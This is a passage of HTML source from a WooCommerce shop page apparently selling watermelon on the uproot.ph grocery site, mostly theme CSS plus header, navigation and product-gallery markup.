.w-separator.color_secondary, .w-sharing.type_outlined.color_secondary .w-sharing-item, .no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon, .highlight_secondary{color:#32c5f5} .has-content-secondary-background-color, .l-section.color_secondary, .w-actionbox.color_secondary, .no-touch .us-btn-style_badge:hover, .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .w-progbar.color_secondary .w-progbar-bar-h, .w-sharing.type_solid.color_secondary .w-sharing-item, .w-sharing.type_fixed.color_secondary .w-sharing-item, .w-sharing.type_outlined.color_secondary .w-sharing-item:before, .highlight_secondary_bg{background:#32c5f5} .w-iconbox.color_secondary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #32c5f5 inset}.has-content-faded-color, blockquote:before, .w-form-row-description, .l-main .post-author-website, .l-main .w-profile-link.for_logout, .l-main .widget_tag_cloud, .l-main .widget_product_tag_cloud, .highlight_faded{color:#7c8491} .has-content-faded-background-color{background:#7c8491} .l-section.color_alternate, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .w-pricing-item-h, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_modern .w-tabs-item:after, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{background:#f2f3f5} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#f2f3f5}.color_alternate .g-filters.style_1, .color_alternate .g-filters.style_2 .g-filters-item.active, .color_alternate .w-grid-none, .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon, .color_alternate .w-pricing.style_simple .w-pricing-item-header, .color_alternate .w-pricing.style_cards .w-pricing-item-header, .color_alternate .w-pricing.style_flat .w-pricing-item-h, .color_alternate .w-progbar-bar, .color_alternate .w-socials.style_solid .w-socials-item-link, .color_alternate .w-tabs.style_default .w-tabs-list, .color_alternate .ginput_container_creditcard{background:#ffffff}.l-section.color_alternate, .color_alternate td, .color_alternate th, .color_alternate .vc_column_container, .color_alternate .vc_column-inner, .color_alternate .w-comments .children, .color_alternate .w-image, .color_alternate .w-pricing-item-h, .color_alternate .w-profile, .color_alternate .w-sharing-item, .color_alternate .w-tabs-list, .color_alternate .w-tabs-section{border-color:#d7dde0} .color_alternate .w-separator.color_border, .color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#d7dde0} .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background:#d7dde0} .color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon, .color_alternate .w-socials.style_outlined .w-socials-item-link, .color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #d7dde0 inset}.l-section.color_alternate h1, .l-section.color_alternate h2, .l-section.color_alternate h3, .l-section.color_alternate h4, .l-section.color_alternate h5, .l-section.color_alternate h6, .color_alternate .w-counter.color_heading .w-counter-value{color:#1e1818} .color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background:#1e1818}.l-section.color_alternate, .color_alternate .w-iconbox.color_contrast .w-iconbox-icon, .color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{color:#403939} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background:#403939} .color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #403939 inset}.color_alternate a{color:#129145}.no-touch .color_alternate a:hover{color:#32c5f5}.color_alternate .highlight_primary, .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-counter.color_primary .w-counter-value, .color_alternate .g-preloader, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .g-filters.style_3 .g-filters-item.active, .color_alternate .w-iconbox.color_primary .w-iconbox-icon, .color_alternate .w-separator.color_primary, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_trendy .w-tabs-item.active, .color_alternate .w-tabs-section.active .w-tabs-section-header{color:#129145} .color_alternate .highlight_primary_bg, .color_alternate .w-actionbox.color_primary, .no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover, .no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover, .color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before, .color_alternate .w-pricing.style_simple .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_cards .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_flat .type_featured .w-pricing-item-h, .color_alternate .w-progbar.color_primary .w-progbar-bar-h, .color_alternate .w-tabs.style_modern .w-tabs-list, .color_alternate .w-tabs.style_trendy .w-tabs-item:after, .color_alternate .w-tabs.style_timeline .w-tabs-item:before, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .color_alternate .pagination .page-numbers:before, .color_alternate .pagination .page-numbers.current{background:#129145} .color_alternate .w-tabs.style_default .w-tabs-item.active, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover{border-color:#129145} .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #129145 inset}.color_alternate .highlight_secondary, .color_alternate .w-counter.color_secondary .w-counter-value, .color_alternate .w-iconbox.color_secondary .w-iconbox-icon, .color_alternate .w-separator.color_secondary{color:#32c5f5} .color_alternate .highlight_secondary_bg, .color_alternate .w-actionbox.color_secondary, .color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background:#32c5f5} .color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #32c5f5 inset}.color_alternate .highlight_faded, .color_alternate .w-profile-link.for_logout{color:#7c8491} .color_footer-top{background:#434955}.color_footer-top .w-socials.style_solid .w-socials-item-link{background:#303640}.color_footer-top, .color_footer-top td, .color_footer-top th, .color_footer-top .vc_column_container, .color_footer-top .vc_column-inner, .color_footer-top .w-image, .color_footer-top .w-pricing-item-h, .color_footer-top .w-profile, .color_footer-top .w-sharing-item, .color_footer-top .w-tabs-list, .color_footer-top .w-tabs-section{border-color:#545a66} .color_footer-top .w-separator.color_border{color:#545a66} .color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #545a66 inset}.color_footer-top{color:#aab2bd}.color_footer-top a{color:#d7dde0}.no-touch .color_footer-top a:hover{color:#32c5f5} .color_footer-bottom{background:#545a66}.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background:#434955}.color_footer-bottom, .color_footer-bottom td, .color_footer-bottom th, .color_footer-bottom .vc_column_container, .color_footer-bottom .vc_column-inner, .color_footer-bottom .w-image, .color_footer-bottom .w-pricing-item-h, .color_footer-bottom .w-profile, .color_footer-bottom .w-sharing-item, .color_footer-bottom .w-tabs-list, .color_footer-bottom .w-tabs-section{border-color:#676f7c} .color_footer-bottom .w-separator.color_border{color:#676f7c} .color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #676f7c inset}.color_footer-bottom{color:#d7dde0}.color_footer-bottom a{color:#ffffff}.no-touch .color_footer-bottom a:hover{color:#32c5f5} .woocommerce-product-gallery--columns-6 li{width:16.667%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-header-css"> @media (min-width:900px){.hidden_for_default{display:none!important} .l-subheader.at_top{display:none} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'60'} .l-subheader.at_top{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px} .l-subheader.at_middle{line-height:100px;height:100px} .l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering .l-subheader-cell.at_left, .l-subheader.with_centering .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:100px} .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:100px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-50px} .headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:50px}.menu-item-object-us_page_block{max-height:calc(100vh - 100px)}.l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:60px} .admin-bar .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:92px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:60px}.l-header.pos_fixed~.l-main .vc_column-inner.type_sticky>.wpb_wrapper{top:calc(60px + 4rem)}.l-header.pos_fixed~.l-main .woocommerce .cart-collaterals, .l-header.pos_fixed~.l-main .woocommerce-checkout #order_review{top:60px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 100px)} .admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 132px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 60px)} .admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 92px)}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0} .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important} .headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:100vh} .admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:calc(100vh - 32px)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}}@media (min-width:600px) and (max-width:899px){.hidden_for_tablets{display:none!important} .l-subheader.at_top{display:none} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'50'} .l-subheader.at_top{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px} .l-subheader.at_middle{line-height:80px;height:80px} .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_tablets .l-subheader-cell.at_left, .l-subheader.with_centering_tablets .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:80px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-40px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:50px} .admin-bar .l-header.pos_fixed~.l-main .l-section.type_sticky{top:82px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:50px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 80px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 50px)}}@media (max-width:599px){.hidden_for_mobiles{display:none!important} .l-subheader.at_top{display:none} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'50'} .l-subheader.at_top{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px} .l-subheader.at_middle{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_mobiles .l-subheader-cell.at_left, .l-subheader.with_centering_mobiles .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:50px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-25px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:50px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:50px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 50px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 50px)}}@media (min-width:900px){.ush_image_1{height:80px!important} .l-header.sticky .ush_image_1{height:35px!important}} @media (min-width:600px) and (max-width:899px){.ush_image_1{height:30px!important} .l-header.sticky .ush_image_1{height:30px!important}} @media (max-width:599px){.ush_image_1{height:20px!important} .l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-left:20px;padding-right:20px} .header_ver .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-top:20px;padding-bottom:20px} .ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem} .ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:1.1rem} .ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:0.9rem} @media (min-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (min-width:600px) and (max-width:899px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (max-width:599px){.ush_menu_1 .w-nav-icon{font-size:20px}} .ush_menu_1 .w-nav-icon i{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none} .ush_menu_1 .w-nav-control{display:block}} .ush_search_1.w-search input,.ush_search_1.w-search button{background:#e8e8e8;color:#999999} .ush_search_1 .w-search-form{background:#e8e8e8;color:#999999} @media (min-width:900px){.ush_search_1.layout_simple{max-width:200px} .ush_search_1.layout_modern.active{width:200px} .ush_search_1{font-size:18px}} @media (min-width:600px) and (max-width:899px){.ush_search_1.layout_simple{max-width:200px} .ush_search_1.layout_modern.active{width:200px} .ush_search_1{font-size:18px}} @media (max-width:599px){.ush_search_1{font-size:18px}} @media (min-width:900px){.ush_cart_1 .w-cart-link{font-size:20px}} @media (min-width:600px) and (max-width:899px){.ush_cart_1 .w-cart-link{font-size:20px}} @media (max-width:599px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_cart_1{background:#ffffff!important}</style>
				<style id="us-custom-css">.no-touch .w-cart.dropdown_height:hover .w-cart-dropdown, .w-cart.dropdown_height a:focus~.w-cart-dropdown, .w-cart.dropdown_height.opened .w-cart-dropdown, .w-cart.dropdown_height .w-cart-notification.shown{transform:scaleY(1) translateZ(0);opacity:1;background-color:#ffffff}</style>
		</head>
<body class="product-template-default single single-product postid-277 wp-embed-responsive l-body Impreza_7.4.2 us-core_7.4.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed bg_solid shadow_thin id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a class="w-image-h" href="/"><img width="618" height="228" src="https://uproot.ph/wp-content/uploads/2020/04/uproot.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://uproot.ph/wp-content/uploads/2020/04/uproot.jpg 618w, https://uproot.ph/wp-content/uploads/2020/04/uproot-300x111.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav ush_menu_1 height_full type_desktop dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menu"><div class="w-nav-icon"><i></i></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-16"><a class="w-nav-anchor level_1"  href="https://uproot.ph/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-60"><a class="w-nav-anchor level_1"  href="https://uproot.ph/about-us/"><span class="w-nav-title">About us</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-63"><a class="w-nav-anchor level_1"  href="/shop"><span class="w-nav-title">Growcery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-62"><a class="w-nav-anchor level_1"  href="https://uproot.ph/grow-hubs/"><span class="w-nav-title">Grow Hubs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-20"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Media</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-344"><a class="w-nav-anchor level_1"  href="https://uproot.ph/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-cart ush_cart_1 dropdown_height height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://uproot.ph/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fas fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#149044;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search ush_search_1 layout_simple"><a class="w-search-open" href="javascript:void(0);" aria-label="Search"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" autocomplete="off" action="https://uproot.ph/" method="get"><div class="w-form-row-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" aria-label="Search"/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><a class="w-search-close" href="javascript:void(0);" aria-label="Close"></a></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main"><section id="shop" class="l-section height_medium for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-277" class="product type-product post-277 status-publish first instock product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-150x150.jpg" data-thumb-alt="Watermelon" class="woocommerce-product-gallery__image"><a href="https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg"><img width="600" height="594" src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-600x594.jpg" class="wp-post-image" alt="Watermelon" title="Watermelon" data-caption="" data-src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg" data-large_image="https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg" data-large_image_width="720" data-large_image_height="713" decoding="async" srcset="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-600x594.jpg 600w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-300x297.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-150x150.jpg 150w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1.jpg"><img width="600" height="450" src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-600x450.jpg" class="" alt="" title="Watermelon" data-caption="" data-src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1.jpg" data-large_image="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1.jpg" data-large_image_width="2048" data-large_image_height="1536" decoding="async" srcset="https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-600x450.jpg 600w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-300x225.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-1024x768.jpg 1024w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1-1536x1152.jpg 1536w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon-1.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2.jpg"><img width="600" height="450" src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-600x450.jpg" class="" alt="" title="Watermelon2" data-caption="" data-src="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2.jpg" data-large_image="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2.jpg" data-large_image_width="2048" data-large_image_height="1536" decoding="async" loading="lazy" srcset="https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-600x450.jpg 600w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-300x225.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-1024x768.jpg 1024w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon2-1536x1152.jpg 1536w, https://uproot.ph/wp-content/uploads/2020/04/Watermelon2.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
